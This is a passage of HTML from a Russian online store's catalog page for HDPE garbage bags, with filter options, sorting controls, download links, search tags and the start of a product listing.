                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(68)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_3918974738">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="classic"
                                            name="series"
                                            id="arrFilter__268_3918974738"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">classic <span class="kombox-cnt">(11)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2274021061">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="deluxe"
                                            name="series"
                                            id="arrFilter__268_2274021061"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">deluxe <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2583444381">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra"
                                            name="series"
                                            id="arrFilter__268_2583444381"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra <span class="kombox-cnt">(23)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1860791280">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="practical_life"
                                            name="series"
                                            id="arrFilter__268_1860791280"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">practical life <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4009429771">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="proffesional"
                                            name="series"
                                            id="arrFilter__268_4009429771"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">proffesional <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_155395596">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pure_ecology"
                                            name="series"
                                            id="arrFilter__268_155395596"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">pure ecology <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2012371633">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="standart"
                                            name="series"
                                            id="arrFilter__268_2012371633"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">standart <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4035837523">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="vip"
                                            name="series"
                                            id="arrFilter__268_4035837523"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">vip <span class="kombox-cnt">(18)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_16083495">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="khit"
                                            name="series"
                                            id="arrFilter__268_16083495"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">хит <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(154)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(90)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(96)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_605721843">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="optom_skidki"
                                            id="arrFilter__271_605721843"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(96)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(31)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(82)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
								<li class="lvl1  kombox-closed" data-id="">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop"></span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">154</span>				<a href="/catalog/meshki-pnd/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-pnd/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-sortirovki-musora/">Для раздельного сбора</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/rulon-meshkov-dlya-musora/">В рулонах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-v-pachkakh/">В пластах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/">Хозяйственные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые мешки</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-pnd/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-pnd/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-pnd/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b3e/nnd2hs8d5uqj8b90qs1c6asu3wlkab8g.jpg"/ alt="image">
                                    <img src="/upload/iblock/18c/jp1534ts5ec3re9jhwk3utpl4z7b0agr.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 6 мкм черные (ПНД, в рулоне 20 штук, 47х57 см) в корзину</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_48_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="48">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="48" data-id="48">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
